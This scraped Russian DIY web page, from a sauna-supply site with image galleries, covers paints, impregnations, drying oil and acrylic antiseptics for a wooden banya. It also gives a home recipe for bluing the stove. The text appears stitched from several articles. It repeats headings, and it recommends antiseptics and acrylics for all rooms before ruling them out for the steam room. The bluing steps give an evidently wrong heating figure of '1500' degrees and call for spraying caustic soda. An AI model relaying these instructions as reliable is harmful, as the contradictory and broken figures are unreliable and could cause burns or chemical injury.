data-link='file'data-size='large'data-ids='9432,9433,9434,9435,9436,9437,9438,9439,9440,9441'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-9407 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/2/1/22108b2465d2777f4a0f6a0672b9ec0d.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/2/1/22108b2465d2777f4a0f6a0672b9ec0d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/2/1/22108b2465d2777f4a0f6a0672b9ec0d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить железную печь в бане: выбор краски, пошаговая инструкция, советы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/d/1/ed115aab0798894f1e7457c82e43a4f6.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/d/1/ed115aab0798894f1e7457c82e43a4f6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/d/1/ed115aab0798894f1e7457c82e43a4f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить вагонку внутри бани своими руками: обзорная инструкция материалов для вагонки с видео и фото | beaver-news.ru" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/b/2/1b2fb3b35db4f64bfe4379693dc24555.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/b/2/1b2fb3b35db4f64bfe4379693dc24555.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/b/2/1b2fb3b35db4f64bfe4379693dc24555.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать полок в бане: чем покрыть дерево в сауне, чем пропитать двери и стены, чем покрасить, лучше ли воск внутри, пропитка на фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/2/b/72bb65457d87ace4ad68ef948a04d722.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/2/b/72bb65457d87ace4ad68ef948a04d722.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/2/b/72bb65457d87ace4ad68ef948a04d722.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить сруб бани снаружи: обзор лучших лакокрасочных средств" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/b/c/4bc49c661125cce78aaa273099b41330.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/b/c/4bc49c661125cce78aaa273099b41330.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/b/c/4bc49c661125cce78aaa273099b41330.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать вагонку в бане - покрыть какой пропиткой в парилке, чем красить внутри и снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/b/5/4b50551432519093b9c1bd90dbc5a7c2.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/b/5/4b50551432519093b9c1bd90dbc5a7c2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/b/5/4b50551432519093b9c1bd90dbc5a7c2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить вагонку в бане, которой отделаны стены, в том числе - парилки, что годится для кирпичных и каменных стен" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/4/4/f44473c77d1a1888fe6855f60d3beb35.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/4/4/f44473c77d1a1888fe6855f60d3beb35.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/4/4/f44473c77d1a1888fe6855f60d3beb35.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить баню внутри: краска для парной и других помещений, покраска потолка, вагонки, бревна, бруса; рассматриваем со всех сторон" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/7/1/371b5100594bbfa693671181f97ad4b7.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/7/1/371b5100594bbfa693671181f97ad4b7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/7/1/371b5100594bbfa693671181f97ad4b7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрыть вагонку в бане: средства для защиты полков и стен" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/4/e/54ed2ff9d842ca7495ad1a79c47af2e2.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/4/e/54ed2ff9d842ca7495ad1a79c47af2e2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/4/e/54ed2ff9d842ca7495ad1a79c47af2e2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать парилку бани внутри: чем покрасить вагонку или бревно, какой лак или масло применить внутри парной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/d/5ed014cb528bce38baff7fddb2f5c91c.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/e/d/5ed014cb528bce38baff7fddb2f5c91c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/e/d/5ed014cb528bce38baff7fddb2f5c91c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Покраска бани: как и чем покрасить котел, дверь, бак, полок, потолок, стены, пол, печь в бане из бруса, кирпича, блоков, варианты и решения, каким цветом покрасить; подробности" /></a></dt></dl></div></div><p>&nbsp;</p><p>В бане можно использовать самые разные лаки, краски, пропитки. Если финансы позволяют, то хотя бы внутри неплохо было бы воспользоваться лаками и <a href="/cem-pokrasit-srub-bani-snaruzi/">красками на водной</a> основе – это акриловые, акрилово-силиконовые разновидности. Они негорючи, безопасны для человека как в процессе нанесения, так и в ходе эксплуатации. Но стоят пока недешево.Более подробный обзор имеющихся вариантов того, <a href="/cem-pokrasit-vagonku-v-bane-kotoroj-otdelany-steny-v-tom-cisle-parilki-cto-goditsa-dla-kirpicnyh-i-kamennyh-sten/">чем и как покрасить баню</a>, вы найдете по этой ссылке.</p><h2>Зачем нужна покраска деревянной бани снаружи?</h2><ol><li>Для защиты от воздействия погодных условий. Солнце, осадки, ветер – всё это не улучшает дерево;</li><li>Для защиты от исходящих изнутри бани перепадов температур, которые также влияют на долговечность материал;</li><li>Для ограждения от разных биологических поражений;</li><li>Для более эстетичного внешнего вида.</li></ol><p>Пункты 1, 2 и 3 служат для продления жизни древесной основы, и это главное. А пункт 4, для некоторых — спорный момент. Кто-то скажет, ну разве может цвет краски, быть лучше текстуры естественной древесины&#8230;</p><p>Покраске сруба должно предшествовать нанесение грунтовочного покрытия, антисептика и огнезащитного состава (антипирина)</p><p>Это важно. Антисептик создаст защиту от древесных насекомых, грибковой плесени, гниения и прочего, антипирин, повысит огнестойкость строения</p><p>И то, и другое вещество, можно выбрать как в виде бесцветной субстанции, так и обогащённого колорита.</p><p>Кстати, есть некоторые краски, содержащие антисептические и водоотталкивающие пропитки. По мнению многих экспертов (которые всегда перестраховываются), лучше выполнить грунтование, отдельным процессом.</p><p>А после шлифовки (когда дерево теряет огрубевший слой и становится легкодоступным для всякого рода биологических поражений), это требуется делать безотлагательно.</p><h2>Что учесть при выборе пропиток</h2><p>В состав некоторых пропиток входят вещества, которые при нагреве активно выделяются в окружающую среду и могут стать причиной плохого самочувствия. Поэтому их можно применять в любых помещениях бани, кроме парилки. Это касается веществ на синтетической основе – их можно использовать в помещениях с нормальным микроклиматом и температурой (комната отдыха, предбанник). Составы для обработки древесины в парилке и моечной должны иметь органическую основу.</p><p>Деревянное покрытие от воздействия влаги можно защитить:</p><ol><li>Лаковыми покрытиями. Но для парилки они не подходят. В качестве декоративного слоя и защиты от повышенной влажности лак на полу можно использовать в помещения с большой проходимостью – предбаннике и комнате отдыха.</li><li>Пропитки. Это бесцветные составы, содержащие фитонциды. Они подавляют и предотвращают возникновение грибка и плесени.</li><li>Под краску наносят антисептики, содержащие фунгициды.</li></ol><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/f/e/8/fe83493486a79e7bcdbdee7887279dbc.jpeg" alt="" width="404" height="427" /><br /> Покупая состав необходимо прочитать инструкцию, обычно на упаковке есть пометка о том, что пропитка предназначена для использования в бане и сауне</p><h3>Антисептики на акрилатной основе</h3><p>С помощью таких составов можно не только защитить дерево, но и придать ему новый оттенок. Акриловые пропитки губительны для большинства патогенных организмов. Перед тем как наносить такой состав, его необходимо разбавить водой.</p><p>Такие составы имеют следующие преимущества:</p><ol><li>Не боятся температурных перепадов, поэтому могут применяться в любых помещениях бани.</li><li>Не боятся влаги, обладают водоотталкивающими свойствами.</li><li>Обладают паропроницаемостью, то есть не закупоривают поры древесины.</li></ol><p>Большой популярностью пользуется антисептик СЕНЕЖ «Сауна» на акрилатной основе. Он специально разработан для комплексной защиты древесины в саунах и банях. Антимикробный эффект обеспечивает уничтожение вирусных бактерий.</p><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/8/7/c/87c91092c0559ea7060a959457cdacba.jpeg" alt="" width="399" height="399" /><br /> Пропитка <a href="/akrilovyj-lak-dla-dereva-ego-harakteristiki-sfery-ispolzovania/">для дерева на</a> акрилатной основе «СЕНЕЖ Сауна»</p><p>К особенностям материала относят:</p><ol><li>Долговременную защиту дерева от негативных воздействий в условиях сложного микроклимата.</li><li>Предотвращение распространения инфекций.</li><li>Экологичный безопасный состав.</li><li>Отсутствие запаха.</li><li>Водо- и грязеотталкивающие свойства.</li><li>Сохраняет природный аромат дерева, обеспечивает его паропроницаемость.</li><li>Создает влагостойкий защитный слой.</li><li>Не влияет на изменение оттенка древесины.</li><li>Предотвращает деформацию дерева при многократном намокании и высушивании.</li><li>Обладает огнестойкими свойствами.</li></ol><p>«СЕНЕЖ Сауна»</p><h3>Можно ли обрабатывать пол в бане олифой</h3><p>После нанесения олифа полимеризуется и на поверхности появляется прочная защитная пленка, которая не пропускает влагу внутрь дерева. Использовать в бане, а особенно в парилке рекомендовано олифу на натуральной основе. При нагреве она не будет выделять токсины и запах.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='9442,9443,9444,9445,9446,9447,9448,9449,9450,9451'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-9407 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/5/4/654b866801356d93fbfad02d653a87d7.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/5/4/654b866801356d93fbfad02d653a87d7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/5/4/654b866801356d93fbfad02d653a87d7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Принимаем решение: чем покрасить вагонку в бане и другие материалы стен внутри и снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/e/8/4e883fb14ce5df3322bb00867b75c39a.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/e/8/4e883fb14ce5df3322bb00867b75c39a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/e/8/4e883fb14ce5df3322bb00867b75c39a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Краска для бани и сауны: для парилки и печи из металла, для котла и бака горячей воды, разных производителей и разных составов: подробности выбора" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/c/0/9c01b673477fa8402a6784ae295840e9.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/c/0/9c01b673477fa8402a6784ae295840e9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/c/0/9c01b673477fa8402a6784ae295840e9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить пол в бане, предбаннике, покраска деревянного пола, бетонного; все детали и подробности" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/2/1/f21022c29d6bef554b66cad3c01e9aed.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/2/1/f21022c29d6bef554b66cad3c01e9aed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/2/1/f21022c29d6bef554b66cad3c01e9aed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить баню снаружи, какой краской воспользоваться для бани из бруса, бревна, каркасной, кирпичной; все подробности и детали" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/a/3/ca33a770c2cae3eb54fc3e237fe64608.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/a/3/ca33a770c2cae3eb54fc3e237fe64608.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/a/3/ca33a770c2cae3eb54fc3e237fe64608.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить баню внутри и как осуществить покраску" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/0/f/20fb6c4b2ea1ec9b8d912165ebb6eb2b.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/0/f/20fb6c4b2ea1ec9b8d912165ebb6eb2b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/0/f/20fb6c4b2ea1ec9b8d912165ebb6eb2b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Покраска бани своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/0/1/30156dfcec5a8d7836c864f9613db33c.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/0/1/30156dfcec5a8d7836c864f9613db33c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/0/1/30156dfcec5a8d7836c864f9613db33c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить сруб бани снаружи: лучшие краски пропитки и лаки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/1/1/3110c45cb243678bc3ba18fd1facc65d.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/1/1/3110c45cb243678bc3ba18fd1facc65d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/1/1/3110c45cb243678bc3ba18fd1facc65d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить стены в бане внутри remonder.ru" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/1/0/21019200c266a9753a41cd856d929acf.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/1/0/21019200c266a9753a41cd856d929acf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/1/0/21019200c266a9753a41cd856d929acf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить баню? 42 фото покраска внутри и снаружи, краска для вагонки и бетонного пола, для котлов и сруба из бревна" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/9/0/b90a6f65ec1a8a79d4acd8bf9bdaf4cc.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/9/0/b90a6f65ec1a8a79d4acd8bf9bdaf4cc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/9/0/b90a6f65ec1a8a79d4acd8bf9bdaf4cc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрыть вагонку в бане: характеристика материалов, критерии выбора, технология обработки" /></a></dt></dl></div></div><p>В состав натуральной олифы входит растительное масло – тунговое, льняное, подсолнечное и другие. Продается в виде прозрачной маслянистой жидкости. При нанесении не «забивает» поры дерева.</p><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/c/c/0/cc016c300b4846e0c20d978db5766a11.jpeg" alt="" width="402" height="259" /><br /> Наносить олифу удобно кистью</p><h2>Требования к современным краскам</h2><p>С развитием технологического прогресса, на первое место по востребованности вышли краски с высокой степенью экологичности, безопасности и качества. Требования к краскам для сауны, равно как и к краскам для парилки не отличаются.</p><p>Составы после высыхания должны хорошо пропускать воздух, что поможет избежать образования конденсата, который приводит к образованию плесени и болезнетворного грибка. Плюс:</p><ul><li>Соединения не должны распадаться при повышенных температурах;</li><li>Выполняя протекторные функции, краски должны продлевать эксплуатационный срок материала;</li><li>Должны обладать высокими декоративными свойствами.</li></ul><p>Краску выбирают, исходя из технических характеристик, указанных производителем на упаковке.</p><p>Составы после высыхания должны хорошо пропускать воздух, что поможет избежать образования конденсата.</p><h2>Требования</h2><p>Итак, давайте рассмотрим качества, которыми должна обладать краска, подходящая для отделки бани.</p><h3>Фасад</h3><p><img decoding="async" src="/wp-content/uploads/0/9/5/0957148d5f1c92abc92039d5aff59a6b.jpeg" alt="" /></p><p>Внешняя покраска деревянных стен сауны</p><p>С наружной частью строения ситуация обстоит гораздо проще.</p><p>Тут те же самые требования, которые выдвигаются к окраске того же сруба:</p><p>Защита древесины от атмосферных осадков и чрезмерной влажности. Так как данный материал подвержен гниению, распространению плесени и грибков.</p><ul><li>Стойкость к ультрафиолетовому излучению. Ведь наружная часть строения в большой степени подвергается воздействию солнечного света.</li><li>Прочность и долговечность. Если перекрашивать поверхность каждый сезон, то цена такой отделки окажется слишком высокой.</li><li>Пожарная безопасность. Древесина сама по себе является очень горючим веществом, то желательно любыми способами сократить возможность возникновения и распространения пожара.</li></ul><h3>Внутренняя часть</h3><p><img decoding="async" src="/wp-content/uploads/9/0/7/907fd330d868cd1edcf062205b1b9d07.jpg" alt="" /></p><p>Покраска деревянного потолка в сауне</p><p>Чем покрасить деревянный потолок, стены и пол вашей бани? Здесь уже требуется наличие важных технических характеристик:</p><ul><li>Экологическая чистота и отсутствие токсических испарений. В парилку люди приходят отдохнуть и оздоровиться. Высокая температура увеличивает количество выделяемых лакокрасочными материалами веществ. И если они вредны, то не только испортят отдых наличием неприятного запаха, но и, проникнув через распаренные поры, значительно навредят здоровью.</li><li>Повышенная влагостойкость. Если речь идёт о сауне, посещение которой происходит при низкой влажности, то этот показатель не настолько важен. Но русская банька с её «парком» быстро разрушит все виды гидрофобной отделки.</li><li>Стойкость к высоким температурам. Температура в зависимости от вида парной может достигать от шестидесяти и до ста градусов Цельсия. Окраска деревянных стен должна выдерживать столь агрессивные условия. Также нельзя забывать о близости печи, попадание случайной искры не должно привести к возгоранию.</li></ul><h2>Рекомендации специалистов</h2><p>Места прямого контакта с кожей лучше обрабатывать составами, которые не образуют пленку. Но есть практичное решение этой проблемы. После обработки древесины нужно протопить печь. Это способствует глубокому проникновению состава. А излишний сухой остаток можно устранить с помощью мягкой ветоши.</p><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/0/1/e/01e7bd2fa26d4643442e397cd43299ee.jpeg" alt="" width="410" height="292" data-src="/wp-content/uploads/4/8/3/4833aabe56a0e0625787b5d3069e4859.jpeg" /><br /> Обработка полков</p><p>Для работы с материалами на основе масла или воска лучше использовать не кисти с валиками, а инструмент с фетровыми накладками. В результате процесс нанесения состава обратится во втирание. Это положительно скажется на расходе пропитки или мастики, равномерном распределении и заполнении всех микротрещин древесины. Кроме того, пленка после высыхания средства будет иметь минимальную толщину.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='9452,9453,9454,9455,9456,9457,9458,9459,9460,9461'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-9407 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/9/3/993aca2c3ed9ffe351603c44db75c3e6.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/9/3/993aca2c3ed9ffe351603c44db75c3e6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/9/3/993aca2c3ed9ffe351603c44db75c3e6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрыть вагонку внутри бани: изучаем составы и технологии" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/0/0/c004cc28eb5284b93bb6e510d27c1f8d.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/0/0/c004cc28eb5284b93bb6e510d27c1f8d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/0/0/c004cc28eb5284b93bb6e510d27c1f8d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как и чем покрасить баню?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/8/a/d8a3dfa26ff1641c4b82957dc4e6ee96.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/8/a/d8a3dfa26ff1641c4b82957dc4e6ee96.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/8/a/d8a3dfa26ff1641c4b82957dc4e6ee96.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как и чем обработать полок в бане – проверенные средства для обработки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/b/a/aba25020ad4b7c4a85ddcc9a2fe9ec0a.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/b/a/aba25020ad4b7c4a85ddcc9a2fe9ec0a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/b/a/aba25020ad4b7c4a85ddcc9a2fe9ec0a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить баню внутри: краска для парной и других помещений, покраска потолка, вагонки, бревна, бруса; рассматриваем со всех сторон" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/f/0/1f068e806914609284b54644f8bd6a4f.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/f/0/1f068e806914609284b54644f8bd6a4f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/f/0/1f068e806914609284b54644f8bd6a4f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Красим сруб бани снаружи. актуальные пропитки, лаки и краски для дерева" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/f/d/ffd151d8b6f97c65262a9466acc9f987.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/f/d/ffd151d8b6f97c65262a9466acc9f987.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/f/d/ffd151d8b6f97c65262a9466acc9f987.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем и как покрасить железную печку в бане?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/b/3/3b318b91031eb12cf5ec7b8d0b9d5712.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/b/3/3b318b91031eb12cf5ec7b8d0b9d5712.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/b/3/3b318b91031eb12cf5ec7b8d0b9d5712.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор красок для бани и сауны" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/4/9/b493e67a1547a09de13bf692f22ead61.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/4/9/b493e67a1547a09de13bf692f22ead61.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/4/9/b493e67a1547a09de13bf692f22ead61.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить сруб бани снаружи: обзор современных лакокрасочных материалов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/3/0/f302313396d84eabfcd294609b550c69.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/3/0/f302313396d84eabfcd294609b550c69.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/3/0/f302313396d84eabfcd294609b550c69.jpeg" class="attachment-thumbnail size-thumbnail" alt="Разбираем, чем обработать парилку бани внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/c/b/4cb95ce19841702aedd8218ec4ff3ae5.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/c/b/4cb95ce19841702aedd8218ec4ff3ae5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/c/b/4cb95ce19841702aedd8218ec4ff3ae5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно производится покраска бани" /></a></dt></dl></div></div><h2></h2><p>Подробнее ознакомиться маслами для обработки дерева можно из видео:</p><p>Вне зависимости от выбранного материала важно внимательно отнестись к рекомендациям от производителя. Так, для нанесения первого слоя нередко допустимо разбавление состава, что улучшает качество отделки, уменьшает расход</p><p>Некоторые средства подлежат предварительному нагреванию перед использованием, растворению или просто перемешиванию. Климатические условия применения также различны, как состояние подготовленной поверхности. А также, редко, но бывает слабая адгезия финишного покрытия с антисептиками, требуется нанесение дополнительного слоя грунтовки.</p><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/1/f/c/1fc5e6d7aade880b2ebefe4a79d66086.jpeg" alt="" width="417" height="312" data-src="/wp-content/uploads/e/6/9/e69405476f1b003dd72c88af81f5bd86.jpeg" /><br /> Лак для использования в бане</p><h2>Коротко о главном</h2><p>Для обработки вагонки в бане применяются материалы, стойкие к перепадам температур, влажности, мытью. Также важна инертность к грибку, плесени, бактериям, безопасный состав для человека.</p><p>При нагревании многие материалы выделяют токсины и другие вредные вещества, поэтому для парилки недопустимо использование антисептиков, антипиренов, олифы, лаков с растворителями и акриловыми смолами.</p><p>Для стен и потолков используют пропитки, мастики, масла и некоторые лаки. Для полков только составы на основе масла или воска. При этом исключают образование толстой пленки, чтобы избежать получения ожогов.</p><p>Отбеливатель применяется в любом помещении бани, но перед дальнейшей обработкой древесины необходимо дождаться испарения хлора и разложения перекиси водорода.</p><p>Антисептики и антипирены относятся к средствам для предварительной обработки дерева, но не используются как самостоятельное покрытие. Они защищают вагонку и способствуют уменьшению расхода финишного покрытия.</p><h2>Воронение</h2><p>Лучше чем <a href="/cem-pokrasit-pecku-v-bane/">покрасить печку в бане</a> несколько раз за срок ее эксплуатации, использовать способ воронения металла своими руками в домашних условиях. При этом детали покрываются тонким слоем защиты черного цвета и выглядят привлекательней, чем обработанные жаростойкой эмалью. Но работая с химическими веществами, не забывайте о средствах защиты. Работы проводятся в несколько этапов:</p><ul><li>С помощью щетки по металлу, а затем мелкой наждачной бумаги доводим поверхности деталей до стального блеска. Эта операция очень важна, от нее зависит качество и долговечность защиты. Поэтому не следует торопиться.</li><li>Обезжириваем и удаляем окислы с металла. Используем раствор:</li></ul><ol><li>бутиловый спирт – 4 г;</li><li>фосфорная кислота – 150 г;</li><li>вода 1 л.</li></ol><ul><li>Составляющие перемешиваем и обрабатываем металл.</li><li>После высыхания слоя раствора его удаляют с помощью раствора из хозяйственного мыла и воды.</li><li>Затем поверхности необходимо разогреть до 1500 и нанести на них с помощью краскопульта едкий натр.</li></ul><p>После остывания поверхностей вы получаете банную <a href="/dekorativnaa-otdelka-pecej/">печь с долговечной декоративной отделкой</a>.</p><h2>Выбираем материал для окрашивания</h2><p>Основные средства для покраски:</p><ol><li>Для окрашивания стен и других поверхностей внутри применяют глазури, лаки, пропитки, которые хорошо защищают древесину от старения, обладают большой паропроницаемостью, не позволяют скапливаться конденсату, не дают возможности завестись грибку. Повторное окрашивание ими можно проводить спустя 3 года. Старый слой удалять необязательно.</li><li>Водные акриловые краски образуют на стенах защитную пленку, защищая дерево от неблагоприятного воздействия. Эти краски не нуждаются в дополнительной подготовке поверхностей перед их нанесением, не требуют особого ухода, благодаря им значительно увеличивается срок службы элементов из древесины. Только цена у этих средств достаточно высокая.</li></ol><h2>Краткие выводы</h2><p>Отвечу на возможный вопрос – <a href="/kraska-dla-bani-vnutri/">можно ли красить</a> печь в бане, масляной, алкидной, виниловой, латексной, акриловой, дисперсионной и прочими красками. Отвечаю – можно. Только печь, потом не топите…</p><div class='fotorama--wp' 